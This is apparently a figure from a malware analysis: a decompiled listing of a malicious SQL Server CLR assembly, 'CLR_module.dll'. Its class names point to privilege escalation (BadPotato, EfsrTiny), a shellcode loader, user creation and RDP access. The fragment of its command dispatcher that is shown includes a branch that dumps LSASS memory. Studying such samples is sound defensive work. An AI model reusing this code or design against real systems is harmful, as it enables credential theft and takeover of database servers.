 CLR_module (0.0.0.0)
CLR_module.dll
PE
References
{} -
<Module> @02000001
StoredProcedures @02000008
{} CLR_module
adduser @02000005
BadPotato @02000025
basefun @02000024
COMM_FAULT_OFFSETS @0200001F
download @02000006
dumplsass @02000007
EfsrTiny @0200001C
exec @02000013
getav @02000011
LocalGroupUserHelper @02000002
MIDL_STUB_DESC @02000023
Potato @02000014
ProcessWaitHandle @0200001B
RDP @02000012
RPC_CLIENT_INTERFACE @02000022
RPC_SYNTAX_IDENTIFIER @02000021
RPC_VERSION @02000020
shellcodeloader @02000009
{} PingCastle
{} PingCastle.RPC
11 public static void ClrExec(string cmd)
12 {
13 if (cmd.Contains("clr_dumplsass"))
14 {
15 string[] array = cmd.Split(new char[]
16 {
17 ' '
18 });
19 string environmentVariable = Environment.GetEnvironmentVariable("SystemRoot");
20 string dumpDir = string.Format("{0}₩₩Temp₩₩", environmentVariable);
21 if (array.Length == 1)
22 {
23 dumplsass.run(dumpDir);
24 return;
25 }
26 dumplsass.run(array[1]);
27 return;
28 }
29 else
30 {
31 if (cmd.Contains("clr_pwd"))
32 {
33 basefun.GetCurrentDir();
34 return;
35 }
36 if (cmd.Contains("clr_ls"))
37 {
38 string[] array2 = cmd.Split(new char[]
39 {
40 ' '
41 });
42 if (array2.Length == 1)
43 {